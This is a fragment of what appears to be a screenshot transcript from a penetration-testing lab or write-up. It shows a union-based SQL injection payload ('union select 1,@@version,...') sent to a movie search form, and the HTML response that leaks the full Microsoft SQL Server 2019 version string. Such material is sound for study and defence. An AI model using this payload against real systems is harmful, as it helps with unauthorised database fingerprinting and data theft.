 16 Priority: u=0, i
17 Te: trailers
18
19 q=500' union select 1,@@version,3,4,5,6-- -
Search for a movie:
</h3>
30 <form action="/search.php" method="POST">
31 <div class="input-group">
32 <input type="text" name="q" class="form-control" autofocus>
33 <button type="submit" class="btn btn-primary">
Search
</button>
34 </div>
35 </form>
36 <br>
<br>
37 <div>
38 <div class="d-flex movie align-items-end">
39 <div class="mr-auto p-2">
40 <h5 class="p-2">
Microsoft SQL Server 2019 (RTM) - 15.0.2000.5
(X64)
41 Sep 24 2019 13:48:23
42 Copyright (C) 2019 Microsoft Corporation
43 Express Edition (64-bit) on Windows Server 2019
Standard 10.0 <X64>
(Build 17763: ) (Hypervisor)